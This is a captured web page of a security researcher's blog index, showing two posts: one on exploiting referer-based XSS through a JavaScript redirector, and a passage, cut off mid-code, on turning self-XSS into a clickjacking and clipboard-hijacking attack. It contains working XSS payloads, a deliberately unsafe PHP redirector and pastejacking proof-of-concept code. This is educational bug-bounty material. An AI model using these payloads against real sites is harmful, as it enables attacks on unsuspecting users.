

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.geekboy.ninja/blog/
body_size: 22923
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Geekboy | Security Researcher | Bug Bounty Hunter</title>
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.geekboy.ninja/blog/xmlrpc.php">

<meta name='robots' content='max-image-preview:large' />
<script type="text/javascript" >function ctSetCookie___from_backend(c_name, value) {document.cookie = c_name + "=" + encodeURIComponent(value) + "; path=/; samesite=lax";}ctSetCookie___from_backend('ct_checkjs', '142228987', '0');</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Geekboy | Security Researcher &raquo; Feed" href="https://www.geekboy.ninja/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geekboy | Security Researcher &raquo; Comments Feed" href="https://www.geekboy.ninja/blog/comments/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v6.7.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=UA-85226235-1"  type="text/javascript" data-cfasync="false"></script>
			<script type="text/javascript" data-cfasync="false">
				var em_version = '6.7.0';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStr = 'ga-disable-UA-85226235-1';

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					return document.cookie.indexOf( disableStr + '=true' ) > - 1;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if ( __gtagTrackerIsOptedOut() ) {
					window[disableStr] = true;
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
					window[disableStr] = true;
				}

				if ( 'undefined' === typeof gaOptout ) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];
				if ( em_track_user ) {
					function __gtagTracker() {dataLayer.push( arguments );}
					__gtagTracker( 'js', new Date() );
					__gtagTracker( 'set', {
						'developer_id.dNDMyYj' : true,
						                    });
					__gtagTracker( 'config', 'UA-85226235-1', {
						forceSSL:true,					} );
										window.gtag = __gtagTracker;										(
						function () {
							/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
							/* ga and __gaTracker compatibility shim. */
							var noopfn = function () {
								return null;
							};
							var newtracker = function () {
								return new Tracker();
							};
							var Tracker = function () {
								return null;
							};
							var p = Tracker.prototype;
							p.get = noopfn;
							p.set = noopfn;
							p.send = function (){
								var args = Array.prototype.slice.call(arguments);
								args.unshift( 'send' );
								__gaTracker.apply(null, args);
							};
							var __gaTracker = function () {
								var len = arguments.length;
								if ( len === 0 ) {
									return;
								}
								var f = arguments[len - 1];
								if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
									if ( 'send' === arguments[0] ) {
										var hitConverted, hitObject = false, action;
										if ( 'event' === arguments[1] ) {
											if ( 'undefined' !== typeof arguments[3] ) {
												hitObject = {
													'eventAction': arguments[3],
													'eventCategory': arguments[2],
													'eventLabel': arguments[4],
													'value': arguments[5] ? arguments[5] : 1,
												}
											}
										}
										if ( typeof arguments[2] === 'object' ) {
											hitObject = arguments[2];
										}
										if ( typeof arguments[5] === 'object' ) {
											Object.assign( hitObject, arguments[5] );
										}
										if ( 'undefined' !== typeof (
											arguments[1].hitType
										) ) {
											hitObject = arguments[1];
										}
										if ( hitObject ) {
											action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
											hitConverted = mapArgs( hitObject );
											__gtagTracker( 'event', action, hitConverted );
										}
									}
									return;
								}

								function mapArgs( args ) {
									var gaKey, hit = {};
									var gaMap = {
										'eventCategory': 'event_category',
										'eventAction': 'event_action',
										'eventLabel': 'event_label',
										'eventValue': 'event_value',
										'nonInteraction': 'non_interaction',
										'timingCategory': 'event_category',
										'timingVar': 'name',
										'timingValue': 'value',
										'timingLabel': 'event_label',
									};
									for ( gaKey in gaMap ) {
										if ( 'undefined' !== typeof args[gaKey] ) {
											hit[gaMap[gaKey]] = args[gaKey];
										}
									}
									return hit;
								}

								try {
									f.hitCallback();
								} catch ( ex ) {
								}
							};
							__gaTracker.create = newtracker;
							__gaTracker.getByName = newtracker;
							__gaTracker.getAll = function () {
								return [];
							};
							__gaTracker.remove = noopfn;
							__gaTracker.loaded = true;
							window['__gaTracker'] = __gaTracker;
						}
					)();
									} else {
										console.log( "" );
					( function () {
							function __gtagTracker() {
								return null;
							}
							window['__gtagTracker'] = __gtagTracker;
							window['gtag'] = __gtagTracker;
					} )();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.geekboy.ninja\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.geekboy.ninja/blog/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.geekboy.ninja/blog/wp-content/plugins/contact-widgets/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='fictive-style-css'  href='https://www.geekboy.ninja/blog/wp-content/themes/fictive/style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='fictive-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C700italic%2C400%2C300%2C700&#038;ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='fictive-bitter-css'  href='https://fonts.googleapis.com/css?family=Bitter%3A400%2C700%2C400italic&#038;subset=latin%2Clatin-ext&#038;ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://www.geekboy.ninja/blog/wp-content/themes/fictive/genericons/genericons.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wpcw-css'  href='https://www.geekboy.ninja/blog/wp-content/plugins/contact-widgets/assets/css/style.min.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-social-sharing-css'  href='https://www.geekboy.ninja/blog/wp-content/plugins/wp-social-sharing/static/socialshare.css?ver=1.6' type='text/css' media='all' />
<script type='text/javascript' id='exactmetrics-frontend-script-js-extra'>
/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[]","home_url":"https:\/\/www.geekboy.ninja\/blog","hash_tracking":"false","ua":"UA-85226235-1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geekboy.ninja/blog/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=6.7.0' id='exactmetrics-frontend-script-js'></script>
<script type='text/javascript' src='https://www.geekboy.ninja/blog/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.geekboy.ninja/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='ct_public-js-extra'>
/* <![CDATA[ */
var ctPublic = {"_ajax_nonce":"de82f3ffe4","_ajax_url":"https:\/\/www.geekboy.ninja\/blog\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geekboy.ninja/blog/wp-content/plugins/cleantalk-spam-protect/js/apbct-public.min.js?ver=5.154' id='ct_public-js'></script>
<script type='text/javascript' src='https://www.geekboy.ninja/blog/wp-content/plugins/cleantalk-spam-protect/js/cleantalk-modal.min.js?ver=5.154' id='cleantalk-modal-js'></script>
<script type='text/javascript' id='ct_nocache-js-extra'>
/* <![CDATA[ */
var ctNocache = {"ajaxurl":"https:\/\/www.geekboy.ninja\/blog\/wp-admin\/admin-ajax.php","info_flag":"","set_cookies_flag":"","blog_home":"https:\/\/www.geekboy.ninja\/blog\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geekboy.ninja/blog/wp-content/plugins/cleantalk-spam-protect/js/cleantalk_nocache.min.js?ver=5.154' id='ct_nocache-js'></script>
<link rel="https://api.w.org/" href="https://www.geekboy.ninja/blog/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.geekboy.ninja/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.geekboy.ninja/blog/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
	<style type="text/css">
			.site-title a {
			color: #8c0025;
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #565654; }
</style>
	</head>

<body class="home blog custom-background has-header-image">
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner">
				<a href="https://www.geekboy.ninja/blog/" rel="home">
			<img src="https://www.geekboy.ninja/blog/wp-content/uploads/2016/09/cropped-header.jpg" width="1112" height="1000" alt="" class="header-image">
		</a>
				<div class="site-branding">
							<div class="header-avatar">
					<a href="https://www.geekboy.ninja/blog/" rel="home">
						<img src="https://secure.gravatar.com/avatar/402c9a4bc3b51bf282ca4cc2618939ea/?s=140&#038;d=mm" width="70" height="70" alt="">
					</a>
				</div>
						<h1 class="site-title"><a href="https://www.geekboy.ninja/blog/" rel="home">Geekboy | Security Researcher</a></h1>
			<h2 class="site-description">Bug Bounty Hunter</h2>
					</div>

		<div class="menu-toggles clear">
							<h1 id="menu-toggle" class="menu-toggle"><span class="screen-reader-text">Menu</span></h1>
										<h1 id="widgets-toggle" class="menu-toggle"><span class="screen-reader-text">Widgets</span></h1>
						<h1 id="search-toggle" class="menu-toggle"><span class="screen-reader-text">Search</span></h1>
		</div>

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
							<div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="menu"><li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-15"><a href="http://www.geekboy.ninja/blog" aria-current="page">Home</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://www.geekboy.ninja/blog/about/">About Me</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://www.geekboy.ninja/blog/contact/">Contact Me</a></li>
</ul></div>					</nav><!-- #site-navigation -->

			<div id="secondary" class="widget-area" role="complementary">
		
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h1 class="widget-title">Recent Posts</h1>
		<ul>
											<li>
					<a href="https://www.geekboy.ninja/blog/exploiting-unusual-referer-based-xss/">Exploiting unusual Referer based XSS</a>
									</li>
											<li>
					<a href="https://www.geekboy.ninja/blog/cross-site-scripting-for-fun-pastejacking/">Cross Site Scripting for Fun: PasteJacking</a>
									</li>
											<li>
					<a href="https://www.geekboy.ninja/blog/exploiting-json-cross-site-request-forgery-csrf-using-flash/">Exploiting JSON Cross Site Request Forgery (CSRF) using Flash</a>
									</li>
											<li>
					<a href="https://www.geekboy.ninja/blog/exploiting-misconfigured-cors-via-wildcard-subdomains/">Exploiting Misconfigured CORS via Wildcard Subdomains</a>
									</li>
											<li>
					<a href="https://www.geekboy.ninja/blog/turning-simple-login-csrf-to-account-takeover/">Turning Simple Login CSRF to Account Takeover</a>
									</li>
					</ul>

		</aside><aside id="wpcw_social-4" class="widget wpcw-widgets wpcw-widget-social"><h1 class="widget-title">Follow Me</h1><ul><li class="no-label"><a href="https://twitter.com/emgeekboy" target="_blank" title="Visit Geekboy | Security Researcher on Twitter"><span class="fa fa-2x fa-twitter"></span></a></li></ul></aside><aside id="wpcw_contact-2" class="widget wpcw-widgets wpcw-widget-contact"><h1 class="widget-title">Contact Me</h1><ul><li class="no-label"><div><a href="mailto:&#101;&#109;g&#101;ek&#98;&#111;&#121;&#64;&#103;ma&#105;&#108;&#46;&#99;o&#109;">&#101;&#109;g&#101;ek&#98;&#111;&#121;&#64;&#103;ma&#105;&#108;&#46;&#99;o&#109;</a></div></li></ul></aside>	</div><!-- #secondary -->

		<div id="site-search" class="header-search">
			<form role="search" method="get" class="search-form" action="https://www.geekboy.ninja/blog/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>		</div>
	</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
		
										
<div class="hentry-wrapper">
			<figure class="entry-thumbnail">
			<a href="https://www.geekboy.ninja/blog/exploiting-unusual-referer-based-xss/" rel="bookmark"><img width="584" height="398" src="https://www.geekboy.ninja/blog/wp-content/uploads/2019/09/Screen-Shot-2019-09-25-at-3.54.53-AM.png" class="attachment-fictive-index-thumb size-fictive-index-thumb wp-post-image" alt="referer-xss" loading="lazy" srcset="https://www.geekboy.ninja/blog/wp-content/uploads/2019/09/Screen-Shot-2019-09-25-at-3.54.53-AM.png 584w, https://www.geekboy.ninja/blog/wp-content/uploads/2019/09/Screen-Shot-2019-09-25-at-3.54.53-AM-300x204.png 300w" sizes="(max-width: 584px) 100vw, 584px" /></a>
		</figure>
		<article id="post-663" class="post-663 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-uncategorized tag-referer-xss tag-xss">
				<header class="entry-header">
							<h1 class="entry-title"><a href="https://www.geekboy.ninja/blog/exploiting-unusual-referer-based-xss/" rel="bookmark">Exploiting unusual Referer based XSS</a></h1>						<div class="entry-meta">
									<span class="post-date"><a href="https://www.geekboy.ninja/blog/exploiting-unusual-referer-based-xss/" title="3:57 am" rel="bookmark">Featured</a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.geekboy.ninja/blog/author/admin/" title="View all posts by Geekboy" rel="author">Geekboy</a></span></span>				
								<span class="comments-link"><a href="https://www.geekboy.ninja/blog/exploiting-unusual-referer-based-xss/#respond">Leave a comment</a></span>
				
							</div>
		</header><!-- .entry-header -->

				<div class="entry-content">
			
<p>Hello Everyone,<br><br>I’m writing this after a long break. This post is about how one can exploit referer based XSS using JavaScript based redirection, this is not something new but not found enough resources when I was looking to exploit something similar in the past so thought to summarise quickly and share it with everyone.</p>



<p><strong>What is referer based XSS? </strong></p>



<p>Like any other reflection based XSS where Referer value gets reflected into response body without any sanitization, this happens when a web application makes use of referer value for any feature/tracking, etc. </p>



<p class="has-small-font-size"><strong>Note:- By default browsers encode referer URLs, so this only applies where application make use of URLdecoded referer URL.   </strong></p>



<p>Here is how vulnerable page looks like:-  </p>



<p><a rel="noreferrer noopener" aria-label=" (opens in a new tab)" href="http://p0c.geekboy.ninja/rxss-demo.php" target="_blank">http://p0c.geekboy.ninja/rxss-demo.php</a></p>



<figure class="wp-block-image"><img loading="lazy" width="1024" height="388" src="https://www.geekboy.ninja/blog/wp-content/uploads/2019/09/Screen-Shot-2019-09-25-at-3.19.26-AM-1024x388.png" alt="" class="wp-image-677" srcset="https://www.geekboy.ninja/blog/wp-content/uploads/2019/09/Screen-Shot-2019-09-25-at-3.19.26-AM-1024x388.png 1024w, https://www.geekboy.ninja/blog/wp-content/uploads/2019/09/Screen-Shot-2019-09-25-at-3.19.26-AM-300x114.png 300w, https://www.geekboy.ninja/blog/wp-content/uploads/2019/09/Screen-Shot-2019-09-25-at-3.19.26-AM-768x291.png 768w, https://www.geekboy.ninja/blog/wp-content/uploads/2019/09/Screen-Shot-2019-09-25-at-3.19.26-AM-816x309.png 816w, https://www.geekboy.ninja/blog/wp-content/uploads/2019/09/Screen-Shot-2019-09-25-at-3.19.26-AM.png 1466w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p><strong>How to exploit? </strong></p>



<p>To control the referer header, one can make a redirection from the controlled page and append the XSS payloads in the URI,  here is the hosted version of POC in action.</p>



<p style="text-align:left" class="has-small-font-size"><a href="http://p0c.geekboy.ninja/rxss.php/<svg/onload=alert(document.domain)&gt;?target=http://p0c.geekboy.ninja/rxss-demo.php" target="_blank" rel="noreferrer noopener" aria-label=" (opens in a new tab)">http://p0c.geekboy.ninja/rxss.php/&lt;svg/onload=alert(document.domain)>?target=http://p0c.geekboy.ninja/rxss-demo.php</a></p>



<p>Source code:- </p>



<pre style='color:#d1d1d1;background:#000000;'>&lt;?php header('X-XSS-Protection: 0'); ?>
&lt;!DOCTYPE html>
&lt;html>
&lt;head>
&lt;title>Referer based XSS testing&lt;/title>
&lt;/head>
&lt;body>
&lt;script>window.location.replace('&lt;?php echo $_GET['target']; ?>');&lt;/script>
&lt;/body>
&lt;/html>
</pre>




<p></p>



<p>Feel free to host it for your self or use the hosted version, now go back and check if you missed any XSS in a similar scenario. </p>



<p><strong>Resources:- <br></strong><br><a rel="noreferrer noopener" aria-label=" (opens in a new tab)" href="https://www.gremwell.com/exploiting_xss_in_referer_header" target="_blank">https://www.gremwell.com/exploiting_xss_in_referer_header</a><br><a rel="noreferrer noopener" aria-label=" (opens in a new tab)" href="https://medium.com/@arbazhussain/referer-based-xss-52aeff7b09e7" target="_blank">https://medium.com/@arbazhussain/referer-based-xss-52aeff7b09e7</a><br> </p>



<p>Happy Hacking! </p>
					</div><!-- .entry-content -->
		
		<footer class="entry-footer entry-meta">

											<span class="tags-links clear">
					<a href="https://www.geekboy.ninja/blog/tag/referer-xss/" rel="tag">Referer XSS</a><a href="https://www.geekboy.ninja/blog/tag/xss/" rel="tag">XSS</a>				</span>
									</footer><!-- .entry-footer -->
	</article><!-- #post-## -->
</div>

							
<div class="hentry-wrapper">
			<figure class="entry-thumbnail">
			<a href="https://www.geekboy.ninja/blog/cross-site-scripting-for-fun-pastejacking/" rel="bookmark"><img width="816" height="408" src="https://www.geekboy.ninja/blog/wp-content/uploads/2017/11/xss-816x408.png" class="attachment-fictive-index-thumb size-fictive-index-thumb wp-post-image" alt="" loading="lazy" srcset="https://www.geekboy.ninja/blog/wp-content/uploads/2017/11/xss-816x408.png 816w, https://www.geekboy.ninja/blog/wp-content/uploads/2017/11/xss-300x150.png 300w, https://www.geekboy.ninja/blog/wp-content/uploads/2017/11/xss-768x384.png 768w, https://www.geekboy.ninja/blog/wp-content/uploads/2017/11/xss.png 1024w" sizes="(max-width: 816px) 100vw, 816px" /></a>
		</figure>
		<article id="post-512" class="post-512 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-clickjacking tag-pastejacking tag-sefl-xss tag-xss">
				<header class="entry-header">
							<h1 class="entry-title"><a href="https://www.geekboy.ninja/blog/cross-site-scripting-for-fun-pastejacking/" rel="bookmark">Cross Site Scripting for Fun: PasteJacking</a></h1>						<div class="entry-meta">
									<span class="post-date"><a href="https://www.geekboy.ninja/blog/cross-site-scripting-for-fun-pastejacking/" title="5:58 pm" rel="bookmark"><time class="entry-date" datetime="2017-11-17T17:58:42+05:30">November 17, 2017</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.geekboy.ninja/blog/author/admin/" title="View all posts by Geekboy" rel="author">Geekboy</a></span></span>				
								<span class="comments-link"><a href="https://www.geekboy.ninja/blog/cross-site-scripting-for-fun-pastejacking/#comments">3 Comments</a></span>
				
							</div>
		</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Hi Everyone,</p>
<p>A few weeks ago I found an issue which initially looks like unexploitable, it was <strong>Self XSS</strong> again, this time in <strong>Search Box</strong> where users can search for books/documents, XSS get triggered once we type/paste our payload in search box via Applications AutoSuggestion feature, but once search get completed it gets blocked by WAF at the backend, so only way to trigger XSS was AutoSuggestion feature which only can be done by user himself, so we cant do anything fancy here like <a href="https://www.geekboy.ninja/blog/airbnb-bug-bounty-turning-self-xss-into-good-xss-2/">THIS</a>.</p>
<p><strong>Possible Exploitation?</strong></p>
<p>Chaining this with <strong>ClickJacking</strong>, Right? I was lucky enough as the application had a strange behavior where they set <strong>X-Frame-Options</strong> for the non-authenticated users but not for authenticated users.</p>
<p><em>TIP: Look for those headers on every part of the application.</em></p>
<p>So I checked all the possible and more convening ways to chain this, and here are some ways we can do it.</p>
<ul>
<li><strong>Copy Paste</strong></li>
<li><strong>Drag and Drop</strong></li>
<li><strong>PasteJacking</strong></li>
</ul>
<p><span style="text-decoration: underline;"><em><strong>Copy Paste:</strong></em></span></p>
<p>In this, we simply ask the victim to copy paste the payload from our hosted page to framed page, which is not quite convincing.</p>
<p><span style="text-decoration: underline;"><em><strong>Drag and Drop:</strong></em></span></p>
<p>In this, we can hide our payload behind images or anything are convince the victim to drag and drop the object to the framed page, which is good vector indeed but didn&#8217;t work in my case, as typing or pasting is the only way to trigger the XSS.</p>
<p><strong>Reference:</strong></p>
<ol>
<li><a href="http://c0rni3sm.blogspot.in/2016/04/drag-drop-xss-in-google.html" rel="noopener">http://c0rni3sm.blogspot.in/2016/04/drag-drop-xss-in-google.html</a></li>
<li><a href="https://vishwarajbhattrai.wordpress.com/2016/02/04/exploiting-self-xss/" rel="noopener">https://vishwarajbhattrai.wordpress.com/2016/02/04/exploiting-self-xss/</a></li>
<li><a href="https://gist.github.com/vishwaraj/340435945e61027009133b4e11283750" rel="noopener">Python script to generate POC</a> for Drag and Drop XSS.</li>
</ol>
<p><em><span style="text-decoration: underline;"><strong>PasteJacking</strong></span></em></p>
<p>This is what I used to for my submission which is quite convincing for me, here <strong>we can control the clipboard of victim via JavaScirpt</strong>, and once he copied the object which can be anything, the attacker can set anything on the clipboard of the victim, so I used to set as XSS payload.</p>
<p><strong>Reference:</strong></p>
<p>1. <a href="https://github.com/dxa4481/Pastejacking" rel="noopener">https://github.com/dxa4481/Pastejacking</a></p>
<p>So I decided to choose <strong>PasteJacking</strong> to exploit this <strong>Self-XSS</strong> and this how it looks like</p>
<p><a href="http://www.geekboy.ninja/blog/wp-content/uploads/2017/11/CJ-XSS.png"><img loading="lazy" class="aligncenter size-full wp-image-516" src="http://www.geekboy.ninja/blog/wp-content/uploads/2017/11/CJ-XSS.png" alt="" width="491" height="471" srcset="https://www.geekboy.ninja/blog/wp-content/uploads/2017/11/CJ-XSS.png 491w, https://www.geekboy.ninja/blog/wp-content/uploads/2017/11/CJ-XSS-300x288.png 300w" sizes="(max-width: 491px) 100vw, 491px" /></a></p>
<p>&nbsp;</p>
<p><em>TIP: You can use: <a href="http://samy.pl/quickjack/quickjack.html" target="_blank" rel="noopener">http://samy.pl/quickjack/quickjack.html</a> for framing/slicing desired section of the page.</em></p>
<p><strong>Poc Code:<br />
</strong></p>
<pre class="lang:default decode:true">&lt;html&gt;
&lt;title&gt;ClickJacking Lottery Game POC&lt;/title&gt;
&lt;body&gt;&lt;center&gt;
&lt;h1&gt;ClickJacking Lottery Game&lt;/h1&gt;

&lt;b&gt;&lt;p&gt;Can you copy me ?&lt;/p&gt;&lt;b&gt;
&lt;script&gt;
function copyTextToClipboard(text) {
var textArea = document.createElement("textarea");

//
// *** This styling is an extra step which is likely not required. ***
//
// Why is it here? To ensure:
// 1. the element is able to have focus and selection.
// 2. if element was to flash render it has minimal visual impact.
// 3. less flakyness with selection and copying which **might** occur if
// the textarea element is not visible.
//
// The likelihood is the element won't even render, not even a flash,
// so some of these are just precautions. However in IE the element
// is visible whilst the popup box asking the user for permission for
// the web page to copy to the clipboard.
//

// Place in top-left corner of screen regardless of scroll position.
textArea.style.position = 'fixed';
textArea.style.top = 0;
textArea.style.left = 0;

// Ensure it has a small width and height. Setting to 1px / 1em
// doesn't work as this gives a negative w/h on some browsers.
textArea.style.width = '2em';
textArea.style.height = '2em';

// We don't need padding, reducing the size if it does flash render.
textArea.style.padding = 0;

// Clean up any borders.
textArea.style.border = 'none';
textArea.style.outline = 'none';
textArea.style.boxShadow = 'none';

// Avoid flash of white box if rendered for any reason.
textArea.style.background = 'transparent';


textArea.value = text;

document.body.appendChild(textArea);

textArea.select();

try {
var successful = document.execCommand('copy');
var msg = successful ? 'successful' : 'unsuccessful';
console.log('Copying text command was ' + msg);
} catch (err) {
console.log('Oops, unable to copy');
}

document.body.removeChild(textArea);
}

document.addEventListener('keydown', function(event) {
var ms = 100;
var start = new Date().getTime();
var end = start;
while(end &lt; start + ms) {
end = new Date().getTime();
}
copyTextToClipboard('&lt;img src=x onerror=confirm(document.domain)&gt;');
});

&lt;/script&gt;


&lt;script&gt;function t(e){window.setTimeout("stop();",10);}window.onbeforeunload=t;var frames=new Array();&lt;/script&gt;
&lt;div qjid="quickjack" style="overflow: hidden; width: 304px; height: 38px; position: relative;" id="cksl6"&gt;
